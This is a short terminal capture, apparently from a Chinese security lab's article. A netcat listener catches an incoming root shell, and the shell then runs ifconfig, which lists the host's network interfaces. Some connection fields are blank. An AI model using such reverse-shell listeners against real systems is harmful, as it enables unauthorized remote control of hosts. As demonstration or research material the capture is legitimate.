 [root@VM-4-8-opencloudos ~]#  nc -lvvp 10001
listening on [any] 10001 ...
connect to [ from (UNKNOWN) [ 41328
[root@localhost ~]# ifconfig
inet 172.18.0.1  netmask 255.255.0.0  broadcast 172.18.255.255
inet6 prefixlen 64  scopeid 0x20<link>
ether txqueuelen 0  (Ethernet)
RX packets 336948  bytes 168290998 (160.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 403346  bytes 76556283 (73.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:2b:c1:20:8e  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.0.4.8  netmask 255.255.252.0  broadcast 10.0.7.255
inet6 fe80::6f51:db85:b5ec:1051  prefixlen 64  scopeid 0x20<link>
ether 52:54:00:68:4b:a7  txqueuelen 1000  (Ethernet)
RX packets 9476160  bytes 6423034142 (5.9 GiB)
公众号 · 黄豆安全实验室